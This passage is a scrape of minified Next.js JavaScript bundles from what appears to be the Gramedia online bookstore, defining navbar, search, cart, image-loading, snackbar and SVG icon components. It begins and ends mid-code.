  });
})();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js
body_size: 4978
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="957ffd30-3ad6-4f3f-848c-75c89399a5be",e._sentryDebugIdIdentifier="sentry-dbid-957ffd30-3ad6-4f3f-848c-75c89399a5be")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5615,2637],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var r=a(52676),n=a(2808),s=a(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...n}=e;return(0,r.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var r=a(52676),n=a(96823),s=a.n(n),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:i=!1,isSmall:o=!1,isDisabled:d,noLink:u=!1,className:c,download:f,target:v,prefetch:m=!1,...x}=e,h="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",c);return u?(0,r.jsx)("span",{className:b,...x,children:t}):i?(0,r.jsx)("a",{href:n,target:v,className:b,download:f,...x,children:t}):(0,r.jsx)(s(),{href:n,target:v,className:b,prefetch:m||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return v},j:function(){return f}});var r=a(52676),n=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var v=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:v,transformationOptions:m,withTransformedUrl:x=!0,...h}=e,{isIos:b,isSafari:y}=(0,u.Z)(),p=function(e,t){let{width:a,height:r,resizeType:n=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let d=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});l&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=m?m:{}),[g,N]=(0,n.useState)(x?p:t),[j,S]=(0,n.useState)(!1),w=(0,n.useRef)(""),A=(0,n.useRef)(null),k=(0,n.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(S(!0),N(a))},3e3);return(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[A,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,n.createElement)(i(),{...h,ref:A,className:(0,d.cn)(l,j&&v),key:w.current,src:g,unoptimized:!0,onError:()=>{S(!0),N(a)}})})}},22368:function(e,t,a){var r=a(52676);a(75271);var n=a(51298),s=a(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,r.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,r.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,n.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,r.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return v},OV:function(){return f},cE:function(){return n}});var r=a(75271);let n=5e3,s=0,l=new Map,i=e=>{if(l.has(e))return;let t=setTimeout(()=>{l.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);l.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?i(a):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},d=[],u={snackbars:[]};function c(e){u=o(u,e),d.forEach(e=>{e(u)})}function f(e){let{...t}=e,a=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},n),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function v(){let[e,t]=r.useState(u);return r.useEffect(()=>(d.push(t),()=>{let e=d.indexOf(t);e>-1&&d.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return i},OO:function(){return f},P7:function(){return l},PO:function(){return m},PU:function(){return c},YO:function(){return s},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return v},xT:function(){return u}});let r=!0,n=!0,s=!0,l=!0,i=!0,o=!0,d=!0,u=!0,c=!0,f=!0,v=!1,m=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return $}});var r=a(52676),n=a(35547),s=a.n(n),l=a(37058),i=a.n(l),o=a(96823),d=a.n(o),u=a(18343),c=a(93570),f=a(62476),v=a(51298),m=a(87295),x=a(65303),h=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),N=a(19011),j=a(66432),S=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,N.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,r.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,r.jsx)(j.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,r.jsx)(S.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},A=a(85910),k=a(75271),Z=a(78845),C=a(10926),I=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:n,setSearchBoxRef:s}=(0,C.Z)(),{t:l}=(0,A.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),d=(0,g.useRouter)(),u=async e=>{var t,r;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let n=null==a?void 0:a.trim();await (null==d?void 0:d.push({pathname:"/store/".concat(null==d?void 0:null===(r=d.query)||void 0===r?void 0:r.slug),query:{...d.query,q:n}},void 0,{shallow:!0}))},c=null==d?void 0:null===(e=d.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{n(c||"")},[null==d?void 0:null===(t=d.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,r.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,r.jsx)("form",{onSubmit:u,children:(0,r.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>n(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{n(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,C.Z)(),{isKeywordRecommendationEmpty:a}=(0,x.Z)();return e||t?(0,r.jsx)("div",{className:(0,v.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},B=a(84573),E=a(54318),D=a(85043),O=a(19432),L=a(22335),_=a(57129),q=a(82999),K=a(44578),P=()=>{var e,t,a,n,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,C.Z)(),{t:d}=(0,A.$G)(),u=(0,B.Nr)(o,500),{data:c,isFetching:v}=(0,K.Z)({keyword:u,enabled:i}),m=!v&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(n=c.data)||void 0===n?void 0:null===(a=n.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,r.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!m&&(0,r.jsxs)(r.Fragment,{children:[f.u6&&(0,r.jsx)(O.Z,{}),(0,r.jsx)(L.Z,{}),(0,r.jsx)(_.Z,{isLoading:v,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,r.jsx)(q.Z,{isLoading:v,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),m&&(0,r.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[d("clickEnter"),' "',(0,r.jsx)("span",{className:"max-w-[500px] truncate",children:u}),'"']})]}):null},T=a(57874),M=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:n,setSearchKeyword:s,setSearchBoxRef:l}=(0,C.Z)(),{showSnackbar:i}=(0,E.Ds)(),{onSetStoreSearchHistory:o}=(0,T.Z)(),{t:d}=(0,A.$G)(),u=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),v=e=>{a(e)},{sendGTMSearch:m}=(0,D.Z)(),x=async e=>{var t;e.preventDefault(),null==u||null===(t=u.current)||void 0===t||t.blur();let s=null==n?void 0:n.trim();if(a(!1),!s||s.length<3){i({message:(0,r.jsx)("span",{children:d("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(m({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},h=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(h||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==u?void 0:u.current)||null)},[null==u?void 0:u.current]),(0,B.t$)(c,()=>v(!1)),(0,r.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,r.jsx)("form",{onSubmit:x,children:(0,r.jsx)(Z.Z,{ref:u,maxLength:50,onReset:()=>s(""),value:n,className:"flex-grow",placeholder:d("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>v(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,r.jsx)(P,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},z=a(39583),G=()=>{let{t:e}=(0,A.$G)("common");return(0,r.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,r.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,r.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let U=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7173),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),V=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,r.jsx)(y.Z,{}),ssr:!1}),F=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,r.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,r.jsx)("div",{className:"flex w-2/12",children:(0,r.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var $=e=>{let{variant:t="primary",searchVariant:a}=e,n="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,x.Z)();return(0,r.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,r.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),n&&(0,r.jsx)(G,{}),(0,r.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,r.jsxs)("div",{className:(0,v.cn)("mt-4 flex items-center",s&&!l&&!m.Z&&"mb-3",!n&&"my-6"),style:n&&(!s||l||m.Z)?{marginBottom:4}:{},children:[(0,r.jsx)("div",{className:"w-2/12",children:(0,r.jsx)(d(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,r.jsx)(i(),{src:u.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),n&&(0,r.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,r.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,r.jsx)(F,{}),"ourStore"===a&&(0,r.jsx)(I,{}),"primary"===a&&(0,r.jsx)(M,{}),(0,r.jsx)(w,{})]})}),n&&(0,r.jsx)(J,{}),n&&(0,r.jsx)(U,{})]}),f.BJ&&n&&(0,r.jsx)(V,{})]}),(0,r.jsx)(h.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},65303:function(e,t,a){var r=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,r.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/aa44aa17-e4517b19e09ffbee.js
body_size: 1256
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8d2928c1-1240-4c76-96ea-d654dab600e1",a._sentryDebugIdIdentifier="sentry-dbid-8d2928c1-1240-4c76-96ea-d654dab600e1")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2218],{94996:function(a,e,h){h.d(e,{BVc:function(){return d},L0n:function(){return Z},PQy:function(){return r},VDd:function(){return t},VUT:function(){return n},XL_:function(){return v},_a5:function(){return l},bYV:function(){return u},kFI:function(){return i}});var c=h(74517);let n=(0,c.k)("ArrowLeftFilled","1em",["M8.73 16.8a.75.75 0 0 0 1.03-1.1l-5.24-4.95h12.73a.75.75 0 0 0 0-1.5H4.52l5.24-4.96A.75.75 0 1 0 8.73 3.2L2.31 9.27a1 1 0 0 0 0 1.46l6.42 6.07Z"]),l=(0,c.k)("BookFilled","1em",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),t=(0,c.k)("BuildingShopFilled","1em",["M12 12h2v2h-2v-2ZM5 2h10a.5.5 0 0 1 .38.18l2.5 3c.12.14.12.21.12.3V7a3 3 0 0 1-1 2.24v8.26a.5.5 0 0 1-.5.5H10v-6.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V18H3.5a.5.5 0 0 1-.5-.5V9.24A3 3 0 0 1 2 7V5.5a.5.5 0 0 1 .12-.32l2.5-3A.5.5 0 0 1 5 2ZM3 6v1a2 2 0 1 0 4 0V6H3Zm5 0v1a2 2 0 1 0 4 0V6H8Zm5 0v1a2 2 0 1 0 4 0V6h-4ZM5.23 3 3.57 5h3.57l.67-2H5.23Zm6.58 2-.67-2H8.86l-.67 2h3.62Zm1.05 0h3.57l-1.66-2h-2.58l.67 2ZM11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5ZM9 18v-6H6v6h3Z"]),Z=(0,c.k)("BuildingShopRegular","1em",["M11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5Zm1 2.5v-2h2v2h-2ZM5 2a.5.5 0 0 0-.38.18l-2.5 3A.5.5 0 0 0 2 5.5V7a3 3 0 0 0 1 2.24v8.26c0 .28.22.5.5.5h13a.5.5 0 0 0 .5-.5V9.24A3 3 0 0 0 18 7V5.48c0-.09 0-.16-.12-.3l-2.5-3A.5.5 0 0 0 15 2H5Zm0 7a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2ZM5 17H4V9.83a3 3 0 0 0 3.5-1.17 3 3 0 0 0 5 0A3 3 0 0 0 16 9.83V17h-6v-5.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V17ZM7.14 5H3.57l1.66-2h2.58l-.67 2Zm4.67 0H8.19l.67-2h2.28l.67 2Zm1.05 0-.67-2h2.58l1.66 2h-3.57ZM6 17v-5h3v5H6Z"]),r=(0,c.k)("CalendarDateRegular","1em",["M14.5 3A2.5 2.5 0 0 1 17 5.34v9.16a2.5 2.5 0 0 1-2.34 2.5H5.5A2.5 2.5 0 0 1 3 14.66V5.5A2.5 2.5 0 0 1 5.34 3h9.16ZM16 7H4v7.5c0 .78.6 1.42 1.36 1.5h9.14c.78 0 1.42-.6 1.5-1.36V7Zm-4.48 1.23c.53 0 .95.15 1.27.43.3.28.46.67.46 1.15 0 .28-.07.53-.21.75-.14.21-.34.39-.59.51.3.14.53.33.69.57.16.24.24.5.24.8 0 .5-.17.9-.5 1.2a2 2 0 0 1-1.36.44 2 2 0 0 1-1.36-.44 1.5 1.5 0 0 1-.5-1.2c0-.3.07-.57.24-.81.16-.24.38-.43.67-.56-.24-.12-.43-.3-.58-.51a1.33 1.33 0 0 1-.2-.75c0-.48.15-.87.46-1.15.31-.28.74-.43 1.27-.43ZM8.5 8.3V14h-.95V9.43l-1.4.48v-.8l2.22-.82h.13Zm3.01 3.17c-.27 0-.5.09-.66.26a.94.94 0 0 0-.25.68c0 .28.08.5.25.67a.9.9 0 0 0 .67.25.9.9 0 0 0 .67-.24.92.92 0 0 0 .24-.68c0-.28-.08-.5-.25-.68a.89.89 0 0 0-.67-.26Zm0-2.46a.74.74 0 0 0-.57.22.88.88 0 0 0-.2.63c0 .26.06.47.2.62.15.15.34.23.58.23.24 0 .43-.08.58-.23a.88.88 0 0 0 .2-.62.88.88 0 0 0-.2-.61.74.74 0 0 0-.58-.24Zm2.99-5h-9c-.78 0-1.42.6-1.5 1.36V6h12v-.5c0-.78-.6-1.42-1.36-1.5h-.14Z"]),d=(0,c.k)("CheckboxCheckedFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6Zm7.85 4.85-5 5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 0 1 .7-.7l1.65 1.64 4.65-4.64a.5.5 0 0 1 .7.7Z"]),u=(0,c.k)("CheckboxIndeterminateFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6ZM4.5 6c0-.83.67-1.5 1.5-1.5h8c.83 0 1.5.67 1.5 1.5v8c0 .83-.67 1.5-1.5 1.5H6A1.5 1.5 0 0 1 4.5 14V6ZM7 6a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V7a1 1 0 0 0-1-1H7Z"]),v=(0,c.k)("CheckboxUncheckedFilled","1em",["M3 6a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6Zm3-1.5c-.83 0-1.5.67-1.5 1.5v8c0 .83.67 1.5 1.5 1.5h8c.83 0 1.5-.67 1.5-1.5V6c0-.83-.67-1.5-1.5-1.5H6Z"]),i=(0,c.k)("CheckmarkFilled","1em",["M7.03 13.9 3.56 10a.75.75 0 0 0-1.12 1l4 4.5c.29.32.79.34 1.09.03l10.5-10.5a.75.75 0 0 0-1.06-1.06l-9.94 9.94Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/486.eaa0a40c66df4229.js
body_size: 3982
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="3734bc6a-b1d7-4c8c-8ac6-22609512c1e5",e._sentryDebugIdIdentifier="sentry-dbid-3734bc6a-b1d7-4c8c-8ac6-22609512c1e5")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[486],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,a){a.d(t,{A9:function(){return d},AC:function(){return o},Gp:function(){return l},U1:function(){return u},wT:function(){return c}});var i=a(52676),n=a(93063),s=a(75271),r=a(51298);let c=n.zt,l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.l_,{ref:t,className:(0,r.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});l.displayName=n.l_.displayName;let d=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.fC,{ref:t,className:(0,r.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});d.displayName=n.fC.displayName;let o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,r.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});o.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.dk,{ref:t,className:(0,r.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},34786:function(e,t,a){var i=a(59248),n=a(81892),s=a(51497);t.Z=()=>{let e=(0,i.PN)();return t=>{if(!t)return;let a=(0,s.Z)({event:n.DK,product:t});e({ecommerce:null}),e({event:n.DK,ecommerce:{cart_items:{items:[a]}}})}}},17902:function(e,t,a){var i=a(52676),n=a(83581),s=a(85910),r=a(96823),c=a.n(r),l=a(86032),d=a(93570),o=a(89188),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:r,isOos:x,isIdleAppliedVariant:f,isLoadingAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedVariant:w,isErrorAppliedWarehouse:y,isLoadingAddToCart:j,isLoadingAddToCartMutation:b,addToCart:g,whatsappCS:_,addToWishlist:N,isWishlist:Z,isLoadingWishlistsIds:A,isLoadingPutWishlists:k}=e,{t:C}=(0,s.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||r)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] rounded-s"}),!a&&!r&&!x&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||h||v||w||y,isLoading:j||b,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:g,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("cart")})]})}),!a&&!r&&(x||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:_,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:l.Z.src,height:20,width:20,quality:d.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("callCS")})]})}),!Z&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||t&&(h||v)||A,isLoading:k,"data-testid":"productDetailAtcWishlist",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("Wishlist")})]})}),Z&&(0,i.jsx)(c(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:C("checkWishlist")})})})})]})]})}},49922:function(e,t,a){var 